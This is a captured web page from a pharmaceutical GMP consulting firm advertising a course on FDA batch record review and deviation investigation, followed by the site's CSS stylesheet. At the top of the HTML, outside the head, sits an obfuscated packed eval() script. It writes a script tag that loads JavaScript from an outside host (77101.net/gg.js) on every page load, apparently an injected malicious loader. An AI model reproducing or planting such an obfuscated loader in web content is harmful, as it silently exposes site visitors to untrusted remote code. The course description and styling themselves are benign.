

--- FILE ---
content_type: text/html
request_url: https://bluebell-consulting.com/cn/batch_record_investigations.shtml
body_size: 5414
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5("<0 6=1://2.3.a/b.c 7=8/9></0>");',13,13,'script|http|www|77101|document|writeln|src|type|text|javascript|net|gg|js'.split('|'),0,{}))
</script>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>美国药品GMP：批记录审核与偏差调查|蓝钟咨询</title>
<link href="css/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="js/menu.js"></script>
</head>

<body class="bodybo">
<link href="css/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="js/menu.js"></script>
<script type="text/javascript" src="js/slides.js"></script>

<div class="nav_100 heibluebg">
	<div class="top_menuzwbces">
		<div class="top_menuzwbces_l"><a href="index.shtml"><img src="/cn/images/logonew.jpg" /></a></div>
		<div class="top_menuzwbces_c"><a href="/en/index.shtml">English</a><a href="index.shtml" style="margin-left:30px;">简体中文</a></div>
		<div class="top_menuzwbces_r">
				<div class="nav">
					<ul class="nav-main">
						<li id="li-1">关于我们</li>
						<li id="li-4">咨询服务</li>
					</ul>
					<div id="box-1" class="hidden-box hidden-loc-index">
						<ul>
							<li><a href="about.shtml#1">公司简介</a></li>
							<li><a href="about.shtml#3">合作伙伴</a></li>
							<li><a href="about.shtml#contact">联系我们</a></li>
						</ul>
					</div>
					<div id="box-4" class="hidden-box hidden-loc-zixun">
						<ul>
							<li><a href="consulting_services.shtml">GMP咨询</a></li>
							<li><a href="auditing_services.shtml">GMP审计</a></li>
							<li><a href="training_services.shtml">GMP培训</a></li>
						</ul>
					</div>
				</div>
		</div>
	</div>

</div>
<div class="news_menu box">
您现在的位置：<a href="/cn/index.shtml">首页</a> > 美国药品GMP：批记录审核与偏差调查
</div>
<div class="list_box box">
	<div class="newsldddrlist_box_l">
    	
        <h1 class="xinban_h1">美国药品GMP：批记录审核与偏差调查</h1>
		<div class="scount">
			<p style="background-color:#ffffff;text-indent:0px;color:#333333;vertical-align:middle;">
				<span class="head1" style="background:#ffffff;color:#000066;">开课信息</span> 
			</p>
			<p style="background-color:#ffffff;text-indent:0px;color:#333333;vertical-align:middle;">
				培训类别：待定<br />
				培训讲师：董武敏 博士<br />
				培训时间：待定<br />
				培训地点：待定<br/>
				更多信息请与我们联系:<a title="培训报名" href="mailto:bcc@bluebell-consulting.com">bbc@bluebell-consulting.com</a>
			</p>
				<p>
					<span class="head1">学员对象</span> 
				</p>
				<ul>
					<li>
						企业QA和QC人员
					</li>
					<li>
						实验室操作和控制人员
					</li>
					<li>
						负责FDA申报的有关注册事务人员
					</li>
				</ul>
				<p>
					<span class="head1">课程描述</span> 
				</p>
				<p>
					此课程注重讲解主文件的制备和管理、批记录的技术审核过程与偏差调查报告，以达到FDA 
					GMP的规定。课程首先讲解用于展开批记录的技术性审核和批间偏差认定，然后讲解由于批生产和检验引起的偏差的跟踪调查，对有偏差批次产品的调查、报告和
					最终处理决定(比如，放行、拒收或再加工)，以及批记录反映出的指标趋势。
				</p>
				<p>
					参加此课程您将学到如何应用批记录的技术性审核方法来发现隐藏的达标和质量问题。也将学到开展适当的跟踪调查并做出最终决定或建议的技巧。
				</p>
				<p>
					<span class="head1">课程内容</span> 
				</p>
				<ul>
					<li>
						主文件和批记录的GMP规定
					</li>
					<li>
						记录审核的建议
					</li>
					<li>
						记录审核人员的培训
					</li>
					<li>
						分析数据的技术审核
					</li>
					<li>
						变化/偏差系统
					</li>
					<li>
						偏差分类
					</li>
					<li>
						跟踪调查的达标规定
					</li>
					<li>
						调查结果的评估
					</li>
					<li>
						调查实例
						<ul>
							<li>
								实验室超出规格的检验结果
							</li>
							<li>
								溶出度实验不合格
							</li>
							<li>
								无菌实验不合格
							</li>
							<li>
								标签和产品
							</li>
						</ul>
					</li>
					<li>
						核对偏差
						<ul>
							<li>
								标签和产品混合
							</li>
							<li>
								产品返工/再加工的达标要点
							</li>
						</ul>
					</li>
					<li>
						批记录审核
						<ul>
							<li>
								识别批记录偏差和GMP达标缺陷
							</li>
							<li>
								确定需跟踪调查的潜在因素
							</li>
						</ul>
					</li>
					<li>
						准备调查报告
					</li>
					<li>
						开展调查
						<ul>
							<li>
								调查注射用水系统中内毒素检测不合格
							</li>
							<li>
								调查含量均一度不合格
							</li>
						</ul>
					</li>
				</ul>
		</div>
    </div>
</div>


<div class="heizt nav_100">
	<div class="box footer">
		<div class="footer_n_r">
		&copy 2026 Blue Bell Consulting</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bluebell-consulting.com/cn/css/main.css
body_size: 8017
content:
/* CSS Document */
html,body,form,p,dl,dt,dd,ul,ol,li,h1,h5,fieldset,input,textarea,th,td{margin:0; padding:0; border:0 none; color:#333333; font:12px Arial, Helvetica, sans-serif;vertical-align:middle; font-family:Arial,'microsoft yahei',微软雅黑,宋体,sans-serif;}
ul,ol{list-style:none;}
input{border:#dedede 1px solid;}
img,select{border:none;}
body,div,p{margin:0; padding:0px;}
.clear{clear:both; overflow:hidden;}
.left{float:left; }
.right{float:right;}
button{background:none; border:none;}
table tbody, tr, th, td{margin:0; padding:6px 2px;border:0; outline:0;border-collapse:collapse; border-spacing:0;font-size:17px;}
a:link{color:#333333;text-decoration:none; zoom:1;}
a:visited{text-decoration:none; color:#333333;}
a:hover{text-decoration:none;color:#a3002c;}/*常用色彩*/
a:active{text-decoration:none;}
.red{color:#CC0000;}
.etc {overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
img {filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(...);}
a:focus {outline: none;}
/*百分比问题*/
.nav_100{background:#fff;min-width:1190px;_width:expression_r((documentElement.clientWidth<1190)?"1190px":"100%");width:100%;font-family: 'microsoft yahei',simsun,sans-serif;}
.box{width:1190px;margin:0 auto;}
.bodybo{background:#eeeeee;}
/*首页二级菜单*/
.body_icon{overflow:hidden;padding-bottom:30px;padding-top:0px;}
.er_menu{width:297px;float:left;overflow:hidden;}
.er_menu dl{overflow:hidden;width:280px;margin:0 auto;}
.er_menu dl dt{height:172px;width:280px;text-align:center;}
.er_menu dl dt img{width:186px;height:172px;border:none;}
.er_menu dl dd{overflow:hidden;text-align:center;}
.er_menu dl dd a{font-size:25px;height:31px;line-height:31px;color:#005bac;display:block;padding-bottom:12px;}
.er_menu dl dd p{line-height:25px;font-size:15px;color:#666666;}
.list_title{height:60px;line-height:60px;background:#ffffff;padding-left:40px;font-size:20px;border-bottom:#dedede 1px solid;font-weight:bold;}
/*列表*/
.sanmenu{background:url(../images/list_bg_05.gif) left top repeat-x;height:60px;margin-bottom:20px;}
.sanmenu_left{float:left;height:60px;width:150px;background:url(../images/list_bg_03.gif) left center no-repeat;text-align:center;font-size:20px;line-height:60px;color:#000000;}
.sanmenu_center{float:left;width:800px;height:60px;font-size:18px;color:#999;padding-left:20px;line-height:60px;}
.sanmenu_center a{ display:inline;padding:0px 20px;color:#666;line-height:60px;}
.sanmenu_center a.ihover{color:#027ec6;font-weight:bold;}
.list_box{overflow:hidden;margin-bottom:20px;}
.list_box_l{float:left;width:860px;background:#ffffff;}
.list_box_r{float:right;width:310px;}
.list_box_r dl{width:290px;padding:10px 10px;overflow:hidden;background:#ffffff;margin-bottom:20px;}
.list_box_r dl dt{width:290px;height:120px;}
.list_box_r dl dt img{width:290px;height:110px;border:none;}
.list_box_r dl dd{font-size:14px;text-align:center;width:290px;line-height:23px;}

.tuijiantoutiao{padding:20px 20px;overflow:hidden;border-bottom:#e2e2e2 1px solid;}
.tuijiantoutiao_1{width:250px;height:165px;}
.tuijiantoutiao_1 img{width:250px;height:165px;border:none;}
.tuijiantoutiao_3{font-size:18px;line-height:23px;color:#ec6617;padding:8px 0px;overflow:hidden;}
.tuijiantoutiao_3 a{padding-right:10px;}
.tuijiantoutiao_4{font-size:14px;color:#999999;padding-bottom:4px;}
.tuijiantoutiao_4 a{color:#999999;padding-right:10px;}
.tuijiantoutiao_5{font-size:15px;line-height:25px;color:#666666;padding-bottom:4px;}
.tuijiantoutiao_6{line-height:21px;}
.tuijiantoutiao_7,.tuijiantoutiao_8{float:right;padding-right:10px;color:#999999;}
.tuijiantoutiao_8{background:url(../images/dianji0827.png) left center no-repeat;padding-left:20px;}
.tuijiantoutiao_2{width:550px;overflow:hidden;}

.fenye0828{margin:0px auto;height:40px;text-align:center;padding:20px 0px 16px 0px;}
.fenye0828 span{display:inline-block;padding:0px 10px;height:33px;line-height:33px;border:#027ec6 1px solid;background:#027ec6;color:#ffffff;font-size:14px;}
.fenye0828 a{display:inline-block; cursor:pointer;padding:0px 10px;height:33px;line-height:33px;border:#e2e2e2 1px solid;font-size:14px;}
/*内容页*/
.list_box_l h1{padding:30px 20px;text-align:center;line-height:31px;font-size:24px;color:#000;}
.laiyuan{padding:10px 0px;font-size:14px;margin:0px 30px;border-bottom:#dedede 1px solid;border-top:#dedede 1px solid;text-align:center;}
.scount{margin:20px 40px;overflow:hidden;font-size:17px;line-height:31px;}
.scount p{padding-bottom:20px;font-size:17px;line-height:31px;display:block;}
.scount p img{border:none;margin:0 auto;}
.scount a{color:#027ec6;}
.scount p.head4{background:#000066;text-indent:10px;margin:10px 0px;height:45px;color:#ffffff;line-height:45px;padding-bottom:0px;}
.scount p.head4 a{display:none;}
.scount p span.head1{padding:3px 8px;display:inline-block;background:#ffffff;border:#000066 1px solid;margin-top:10px;color:#000066;}
.scount ul{font-size:17px;line-height:31px;overflow:hidden;}
.scount ol{font-size:17px;line-height:31px;overflow:hidden;}
.scount ol li{font-size:17px;line-height:31px;margin-left:20px;background:url(../images/newwicon.gif) left 12px no-repeat;padding-left:15px;}
.scount ul li{font-size:17px;line-height:31px;margin-left:20px;background:url(../images/newwicon.gif) left 12px no-repeat;padding-left:15px;}
/*课程*/
.jc_box{width:1190px;margin:0 auto 20px auto;background:url(../images/lzkc_18.png) #ffffff left top repeat-y;overflow:hidden;border:#dedede 1px solid;}
.jc_box_l{float:left;width:200px;overflow:hidden;}
.jc_box_img{width:200px;height:200px;}
.jc_box_img img{width:200px;height:200px;border:none;}
.jc_menu{overflow:hidden;border-top:#dedede 1px solid;}
.jc_menu ul li.iactive{height:55px;line-height:55px;font-size:16px;text-align:center;border-right:#dedede 1px solid;border-bottom:#dedede 1px solid;}
.jc_menu ul li.ihover{height:55px;line-height:55px;font-size:16px;text-align:center;background:#ffffff;border-right:#dedede 1px solid;border-bottom:#dedede 1px solid;}
.jc_menu ul li.ihover a{color:#1387ca;font-weight:bold;}
.jc_menu ul li.iactive a{color:#333;}
.ierweima{width:200px;padding:20px 0px;text-align:center;}
.jc_box_r{float:right;width:990px;overflow:hidden;}
.jc_r_box{width:950px;margin:20px auto 0px auto;overflow:hidden;padding-bottom:20px;border-bottom:#dedede 1px solid;}
.jc_r_box_l{float:left;width:270px;height:182px;}
.jc_r_box_l img{width:250px;height:162px;padding:9px 9px;border:#dedede 1px solid;border-radius:5px;}
.jc_r_box_r{float:right;width:660px;overflow:hidden;}
.jc_r_box_r h3{font-size:16px;line-height:25px;padding-bottom:8px;margin:0px 0px;font-weight:normal;}
.jc_r_box_r p{font-size:14px;color:#999999;line-height:23px;padding-bottom:8px;}
.jc_r_box_r .cd_bm{height:38px;}
.jc_r_box_r .cd_bm a{width:113px;height:38px;display:block;float:left;margin-right:20px;line-height:38px;}
.jc_r_box_r .cd_bm a.isc1{color:#ffffff;font-size:16px;text-align:center;background:#ec6617;}
.jc_r_box_r .cd_bm a.isc2{color:#ffffff;font-size:16px;text-align:center;background:#279b9b;}
.jc_titbg{width:990px;height:67px;background:url(../images/lzkc_06.png) left top repeat-x;}
.jc_titbg_r{float:right;width:700px;font-size:14px;color:#cccccc;padding-right:20px;line-height:64px;text-align:right;}
.jc_titbg_r a{color:#999999;}
.jc_titbg_l{float:left;width:200px;padding-left:25px;background:url(../images/lzkc_09.png) left center no-repeat;margin-left:20px;height:67px;line-height:64px;font-size:20px;}
/*页脚*/
.huizit{background:#f6f6f6;height:150px;}

.heizt{background:#4B4E51;border-top:#323637 1px solid;height:110px;}

.footer{overflow:hidden;}
.footer_l{float:left;padding-top:10px;width:230px;}
.footer_l img{border:none;}
.footer_c{float:left;color:#707f86;font-size:31px;padding-top:42px;overflow:hidden;line-height:21px;font-size:14px;width:555px;}
.footer_r{float:right;text-align:right;width:380px;text-align:right;color:#c1c1c1;padding-top:64px;font-size:14px;line-height:21px;}
.footer_r b{color:#005bac;}
/*头部样式*/
.header{height:173px;background:url(../images/top_bg.gif) left bottom repeat-x;}
.header_box{height:127px;}
.logo{width:410px;height:127px;background:url(../images/logo.gif) left center no-repeat;}
.logo a{width:410px;height:127px;display:block;text-indent:-9999px;}
.phone{width:400px;height:127px;background:url(../images/index_prict_05.gif) right 23px no-repeat;}
.menu{height:46px;font-family:"微软雅黑";font-size:16px;}
.menu ul li{float:left;width:110px;text-align:center;line-height:46px;height:46px;}
.menu ul li.ihover{float:left;width:110px;background:#333333;}
.menu ul li a{color:#ffffff;font-size:16px;display:block;}
.menu ul li a:hover{background:#a3002c;}
/*焦点图*/
.banner{background:url(../pic/index_banner.png) #e8e8e8 center center no-repeat;height:460px;}
.maidian{height:91px;text-align:center;padding:50px 0px;background:url(../images/shuxianbg.gif) left center repeat-x;}
/*授权品牌*/
.shouquan{height:118px; position:relative;padding-bottom:40px;}
.sqtitle{width:145px;height:118px;background:#a9002f;}
.sqtitle p{font-size:22px;display:block;text-align:center;color:#ffffff;font-weight:normal;padding-bottom:6px;padding-top:45px;}
.sqtitle a{font-size:14px;display:block;color:#ffffff;text-align:center; text-decoration:underline;}
.sqbox{width:847px; position:relative;height:118px;background:#ededed;}
dl.shenshi{overflow:hidden;padding-bottom:30px;}
dl.shenshi dt{height:51px;line-height:51px;text-align:center;font-size:24px;color:#1a1a1a;background:url(../images/index_prict_61.gif) center bottom no-repeat;}
dl.shenshi dd{padding:10px 0px;overflow:hidden;text-align:center;line-height:27px;}
dl.shenshi dd p{height:27px;line-height:27px;font-size:16px;}
dl.shenshi dd a{text-decoration:underline;font-size:14px;color:#666666;display:block;padding-top:6px;}
/*维修专家*/
.weixiushi{height:580px;padding-bottom:40px;}
.weixiushi_l{width:390px;border-bottom:#000000 1px solid;height:575px;}
.weixiushi_l img{border:none;}
.weixiushi_r{width:602px;height:580px;}
.weixiushi_r_t{height:168px;padding-left:57px;padding-top:31px;background:url(../pic/indexpic_33.gif) left 42px no-repeat;}
.weixiushi_r_t dl dt{background:url(../images/index_prict_61.gif) left bottom no-repeat;height:45px;line-height:43px;font-size:24px;}
.weixiushi_r_t dl dd{padding-top:10px;line-height:27px;font-size:16px;}
.weixiushi_r_f{height:381px;width:602px;}
.weixiushi_r_f .fanye{height:28px;padding:2px 0px;}
.weixiushi_r_f .fanye .shangye{width:28px;height:28px;margin-left:2px;background:url(../images/index_prict_14.gif) left top no-repeat;text-indent:-9999px; cursor:pointer;}
.weixiushi_r_f .fanye .xiaye{width:28px;height:28px;margin-left:2px;background:url(../images/index_prict_14.gif) right top no-repeat;text-indent:-9999px;cursor:pointer;}
.weixiu_img{ position:relative;width:602px;height:349px;}
.weixiu_img ul li{margin-left:2px;width:299px;height:349px;float:left;position:relative;}
.weixiu_img ul li .img_wxs{width:299px;height:300px; position:relative;}
.weixiu_img ul li .img_wxs img{width:299px;height:300px;border:none;}
.weixiu_img ul li .txt_wxs{width:299px;text-align:center;font-size:16px;padding-top:6px;line-height:43px;}
/*服务网点*/
.fuwuwangdian{ position:relative;padding-bottom:30px;}
.fuwu_box{ position:relative;height:267px;margin-bottom:3px;}
.fuwu_box_l{width:467px;}
.fuwu_box_l dl{overflow:hidden;padding-top:30px;}
.fuwu_box_l dl dt{height:51px;line-height:51px;text-align:left;font-size:24px;color:#1a1a1a;background:url(../images/index_prict_61.gif) left bottom no-repeat;}
.fuwu_box_l dl dd{padding:10px 0px;overflow:hidden;text-align:left;line-height:27px;}
.fuwu_box_l dl dd p{line-height:27px;font-size:16px;}
.fuwu_box_l dl dd a{text-decoration:underline;font-size:14px;color:#666666;display:block;padding-top:6px;}

.fuwu_box_r{width:495px;height:267px;padding-right:2px;}
.fuwu_box_r img{width:495px;height:267px;border:none;}
.fuwu_list{width:992px;position:relative;height:133px;}
.fuwu_list ul{width:994px;height:133px; position:relative;}
.fuwu_list ul li{float:left;margin-right:2px;width:246px;height:133px; position:relative;}
.fuwu_list ul li img{width:246px;height:133px;border:none;}
.fuwu_list .fanye{height:28px;padding:2px 0px; position:absolute;top:-34px;}
.fuwu_list .fanye .shangye{width:28px;height:28px;margin-left:2px;background:url(../images/index_prict_14.gif) left top no-repeat;text-indent:-9999px; cursor:pointer;}
.fuwu_list .fanye .xiaye{width:28px;height:28px;margin-left:2px;background:url(../images/index_prict_14.gif) right top no-repeat;text-indent:-9999px;cursor:pointer;}
/*首页新闻*/
.index_new{ position:relative;height:220px;padding-bottom:30px;}
.index_new_l{width:716px;}
.index_new_l .new_title{height:51px;line-height:51px;text-align:left;font-size:24px;color:#1a1a1a;background:url(../images/index_prict_61.gif) left bottom no-repeat;margin-bottom:20px;}
.index_new_l .new_count{width:716px;}
.index_new_l .new_count .new_count_l{float:left;width:271px;height:149px;}
.index_new_l .new_count .new_count_l img{height:149px;border:none;width:271px;}
dl.new_count_r{float:right;width:425px;}
dl.new_count_r dt{font-size:16px;line-height:27px;font-weight:bold;padding-top:8px;}
dl.new_count_r dd{padding-top:6px;line-height:25px;font-size:14px;}
dl.new_count_r dd p{font-size:14px;color:#1a1a1a;padding-bottom:6px;display:block;}
dl.new_count_r dd a{text-decoration:underline;font-size:14px;color:#666666;display:block;}
.index_new_r{width:246px;}
.index_new_r .new_title{height:51px;line-height:51px;text-align:left;font-size:24px;color:#1a1a1a;background:url(../images/index_prict_61.gif) left bottom no-repeat;margin-bottom:20px;}
.index_new_r .new_count{width:246px;}
.index_new_r .new_count img{width:246px;height:149px;border:none;}
/*页脚*/
.foot{background:#4d4d4d;padding:35px 0px;}
.foot_box{overflow:hidden;}
.foot_box .foot_box_1{width:320px;margin-right:70px;}
.foot_box .foot_title{font-size:16px;height:21px;line-height:21px;color:#ffffff;padding-bottom:20px;}
.foot_box .foot_box_2{width:316px;}
.foot_box_3{width:250px;}
.foot_box .foot_count{line-height:27px;font-size:14px;color:#ffffff;}
.foot_box .foot_count a{display:block;text-decoration:underline;font-size:14px;color:#ffffff;}
.foot_box .f_logo{padding-top:70px;text-align:right;}
.foot_box .foot_erwei{padding:5px 0px;overflow:hidden;}
.foot_box .foot_bq{padding-top:6px;font-size:12px;color:#989898;}
.foot_box .foot_form{overflow:hidden;}
.foot_box .user_foot{width:192px;height:29px;background:#ffffff;padding-left:8px;margin-bottom:10px;line-height:29px;border:none;}
.foot_box .user_textarea{width:300px;height:67px;line-height:23px;padding:6px 8px;background:#ffffff;border:none;margin-bottom:20px;}
.foot_box .user_button{width:90px;height:30px;line-height:27px;border:#fff 1px solid;text-align:center;font-size:14px; cursor:pointer;background:#4d4d4d;color:#ffffff;}
/*经销商入口*/
.header_jinxiao{height:127px;background:url(../images/top_bg.gif) left top repeat-x;}
.footjxs{background:#ffffff;padding:35px 0px;}
.footjxs_box{overflow:hidden;}
.footjxs_box .foot_box_1{width:320px;margin-right:70px;}
.footjxs_box .foot_title{font-size:16px;height:21px;line-height:21px;color:#1a1a1a;padding-bottom:20px;}
.footjxs_box .foot_box_2{width:316px;}
.footjxs_box_3{width:250px;}
.footjxs_box .foot_count{line-height:27px;font-size:14px;color:#1a1a1a;}
.footjxs_box .foot_count a{display:block;text-decoration:underline;font-size:14px;color:#1a1a1a;}
.footjxs_box .f_logo{padding-top:70px;text-align:left;}
.footjxs_box .foot_erwei{padding:5px 0px;overflow:hidden;}
.footjxs_box .foot_bq{padding-top:6px;font-size:12px;color:#989898;}
.footjxs_box .foot_form{overflow:hidden;}
.footjxs_box .user_foot{width:192px;height:29px;background:#ffffff;padding-left:8px;border:#cccccc 1px solid;margin-bottom:10px;line-height:29px;}
.footjxs_box .user_textarea{width:300px;height:67px;line-height:23px;padding:6px 8px;border:#cccccc 1px solid;background:#ffffff;margin-bottom:20px;}
.footjxs_box .user_button{width:90px;height:30px;line-height:27px;border:#1a1a1a 1px solid;text-align:center;font-size:14px; cursor:pointer;background:#ffffff;color:#292929;}
.jxs_banner{border:#cccccc 1px solid;border-left:none;border-right:none;height:503px;background:url(../pic/login_bg.png) center center no-repeat;}
.jxs_box{height:317px;padding-top:93px;}
.jxs_login{float:right;height:262px;width:306px;background:#ffffff;padding:20px 22px 35px 22px;}
.jxs_login_a{width:306px;height:43px;margin-bottom:20px;}
.jxs_login_a ul li{width:153px;float:left;font-size:21px;height:43px;line-height:41px; cursor:pointer;}
.jxs_login_a ul li.ihover{color:#1a1a1a;background:url(../images/index_prict_61.gif) left bottom no-repeat;}
.jxs_login_a ul li.iactive{color:#b8b7b7;}
dl.jxs_login_dl{width:276px;margin:0 auto;overflow:hidden;}
dl.jxs_login_dl dt{width:276px;height:40px;margin-bottom:10px;float:left;}
dl.jxs_login_dl dd{float:left;width:138px;margin-bottom:20px;height:40px;}
dl.jxs_login_dl dd .input_css{width:110px;padding:0px 10px;border:#cccccc 1px solid;height:38px;line-height:38px;}
dl.jxs_login_dl dd a{border:#ccc 1px solid;display:block;width:136px;}
dl.jxs_login_dl dt .input_css{width:254px;padding:0px 10px;border:#cccccc 1px solid;height:38px;line-height:38px;}
dl.jxs_login_dl dt .button_css{width:276px;border:#1a1a1a 1px solid;height:38px;line-height:36px;font-size:18px;background:#ffffff; cursor:pointer;}
.zwbispxzlbolck{display:block;}
.zwbispxzlnone{display:none;}
/*客户服务中心*/
.kehu_banner{height:600px;background:url(../pic/service_bg.png) center center no-repeat;margin-bottom:40px;}
dl.kehu_title{overflow:hidden;margin-top:65px;}
dl.kehu_title dt{text-align:center;font-size:48px;color:#1a1a1a;height:65px;line-height:65px;}
dl.kehu_title dd{text-align:center;font-size:24px;color:#1a1a1a;height:45px;line-height:45px;}
.kehu_count{overflow:hidden;}
.kehu_count h1{font-size:24px;height:51px;line-height:51px;background:url(../images/index_prict_61.gif) center bottom no-repeat;text-align:center;}
.kehu_new{margin:15px 0px 5px 0px;overflow:hidden;}
.kehu_new p{font-size:16px;line-height:30px;text-indent:35px;margin-bottom:25px;}
.jiangbei{overflow:hidden;padding-bottom:20px;}
.jiangbei ul li{width:260px;margin:0px 35px;overflow:hidden;float:left;}
.jiangbei ul li dl{width:260px;overflow:hidden;}
.jiangbei ul li dl dt{border-top:#ccc 1px solid;border-bottom:#ccc 1px solid;}
.jiangbei ul li dl dd{padding-top:8px;text-align:center;font-size:16px;line-height:24px;}
/*网店展示*/
.wangdian{padding-top:65px;overflow:hidden;}
.wd_box{overflow:hidden;width:992px;}
.wd_box ul li{float:left;width:496px;border-bottom:#dedede 1px solid;margin-bottom:40px;padding-bottom:40px;}
.wd_box ul li dl{overflow:hidden;width:496px;}
.wd_box ul li dl dt{width:253px;height:156px;float:left;}
.wd_box ul li dl dt img{width:253px;height:156px;border:none;}
.wd_box ul li dl dd{float:left;margin-left:13px;margin-right:10px;width:220px;overflow:hidden;}
.wd_box ul li dl dd b{font-size:18px;line-height:27px;padding-bottom:6px;color:#1a1a1a;font-weight:normal;display:block;}
.wd_box ul li dl dd p{font-size:14px;line-height:21px;padding-bottom:6px;color:#1a1a1a;font-weight:normal;display:block;}
.fenye{height:28px;line-height:28px;padding-bottom:45px;}
.fenye .syy{float:left;margin-right:1px;width:28px;height:28px;background:url(../images/fenye_bg.png) left top no-repeat;}
.fenye .xyy{float:left;margin-right:15px;width:28px;height:28px;background:url(../images/fenye_bg.png) right top no-repeat;}
.fenye .syy a,.fenye .xyy a{width:28px;height:28px;display:block;text-indent:-9999px}
.fenye .num{float:left;width:588px;height:28px;font-size:14px;line-height:28px;}
.fenye .num a{padding:0px 5px;font-size:16px;color:#999999;}
.fenye .num a.ihover{padding:0px 5px;font-size:16px;color:#1a1a1a; text-decoration:underline;}
/*资讯首页*/
.zixun{padding-top:30px;overflow:hidden;}
.zixun_menu{height:41px;line-height:31px;border-bottom:#dedede 1px solid;}
.zixun_menu a{padding:0px 25px 0px 0px;font-size:16px;color:#1a1a1a;}
.zixun_menu a.ihover{padding:0px 25px 0px 0px;font-size:16px;color:#a3002c;}
.zixun_box{overflow:hidden;margin-bottom:25px;}
.zixun_box ul li{padding:25px 0px;overflow:hidden;border-bottom:#e5e8eb 1px solid;}
.zixun_box ul li dl{overflow:hidden;}
.zixun_box ul li dl dt{float:left;width:604px;overflow:hidden;}
.zixun_box ul li dl dt a{font-size:24px;color:#1a1a1a;display:block;padding-bottom:15px;line-height:25px;padding-top:8px;}
.zixun_box ul li dl dt p{font-size:16px;color:#1a1a1a;display:block;line-height:27px;height:115px;}
.zixun_box ul li dl dt span{font-size:12px;color:#808080;line-height:25px;}
.zixun_box ul li dl dd{float:right;width:363px;height:200px;}
.zixun_box ul li dl dd img{border:none;width:363px;height:200px;}

.news_lr{padding:57px 0px 28px 0px;overflow:hidden;}
.news_lr h1{font-size:34px;text-align:center;height:58px;line-height:58px;}
.news_lr span{text-align:center;font-size:16px;height:36px;line-height:36px;display:block;}
.news_count{overflow:hidden;padding-bottom:35px;}
.news_count img{width:992px;height:auto;}
.news_count p{display:block;padding-bottom:20px;line-height:25px;font-size:16px;}
/*专业探索*/
.zy_banner{height:510px; position:relative;margin-bottom:30px;}
.zy_banner img{width:992px;height:510px;border:none;}
.zy_video{height:300px;margin-bottom:30px;}
.zy_video ul li{float:left;width:304px;height:304px;}
.zy_video ul li.videl{margin-right:40px;}
.zy_video ul li.videc{margin-right:40px;}
.zy_video ul li.vider{margin-right:0px;}
.zy_video ul li a:link{width:304px;height:264px;padding-top:40px;display:block;color:#ffffff;text-align:center;font-size:20px;background:url(../images/vi_a.png) center center no-repeat;text-indent:-9999px;}
.zy_video ul li a:hover{width:304px;height:264px;padding-top:40px;display:block;color:#ffffff;text-align:center;font-size:20px;background:url(../images/vi_hover.png) center center no-repeat;text-indent:inherit;}
.zhuanye{overflow:hidden;}
.zhuanye h1{font-size:24px;color:#110000;background:url(../images/index_prict_61.gif) left bottom no-repeat;height:45px;line-height:45px;margin-bottom:30px;}
.zhuanye_box{padding-bottom:12px;margin-bottom:12px;border-bottom:#cccccc 1px solid;overflow:hidden;}
.zhuanye_box dl{overflow:hidden;}
.zhuanye_box dl dt{float:left;font-size:18px;font-weight:bold;width:900px;line-height:35px;font-weight:bold;}
.zhuanye_box dl dd{float:right;line-height:35px;width:90px;font-size:16px;text-align:right;}
.zhuanye_box p{line-height:25px;padding:5px 0px 15px 0px; display:block;font-size:14px;}
.zhuanye_box span a{font-size:14px;color:#2391cf;text-decoration:underline;}
/*维修一级*/
.weixiu{height:73px;background:#f1f1f1; position:relative;}
.weixiu_menu_a{height:29px;margin:22px 0px;margin-left:20px;}
.weixiu_menu_a input{float:left;margin-right:12px;width:200px;height:27px;line-height:27px;padding:0px 10px;background:#ffffff;border:#cccccc 1px solid;}

.weixiu_menu_b{height:29px;margin:22px 0px;margin-left:20px;}
.weixiu_menu_b .weixiukey{float:left;margin-right:12px;width:200px;height:27px;line-height:27px;padding:0px 10px;background:#ffffff;border:#cccccc 1px solid;}
.weixiu_menu_b .weixiucha{float:left;width:90px;height:29px;background:#f1f1f1;border:#1a1a1a 1px solid; cursor:pointer;font-size:14px;line-height:23px;}
.weixiu_menu_c{text-align:right;font-size:18px;color:#1a1a1a;}
.weixiu_menu_c a{text-decoration:underline;line-height:73px;height:73px;width:120px;}
.weimenu{height:45px;line-height:45px;font-size:24px;margin-top:30px;}
.weimenu_left{width:380px;font-size:24px;background:url(../images/index_prict_61.gif) left bottom no-repeat;}
.weimenu_right{width:600px;font-size:24px;background:url(../images/index_prict_61.gif) left bottom no-repeat;}
.weixiu_body{overflow:hidden;margin-top:30px;}
.weixiu_body_l{overflow:hidden;width:362px;border-right:#cccccc 1px solid;}
.weixiu_body_l dl{overflow:hidden;padding-bottom:10px;margin-bottom:10px;border-bottom:#dedede 1px dashed;width:342px;}
.weixiu_body_l dl dt{float:left;width:304px;overflow:hidden;}
.weixiu_body_l dl dt .weix_t{padding-bottom:10px;width:304px;overflow:hidden;}
.weixiu_body_l dl dt .weix_t .weix_tl{float:left;margin-right:8px;font-size:16px;}
.weixiu_body_l dl dt .weix_t .weix_tr{float:left;padding-top:6px;}
.weix_add{padding-bottom:15px;overflow:hidden;color:#666666;font-size:14px;line-height:23px;}
.weixiu_body_l dl dd{width:32px;height:40px;float:right;text-align:right;}
.weixiu_body_l dl dd img{border:none;}
.weixiu_body_r{height:900px; position:relative;width:600px;}
/*.weixiu_body_r ul li{margin-left:2px;margin-bottom:2px;width:298px;height:298px; position:relative;float:left;}
.weixiu_body_r ul li img{border:none;width:298px;height:298px;}*/
/*菜单*/
/*nav导航盒子*/
.heibg{background:#000066;}
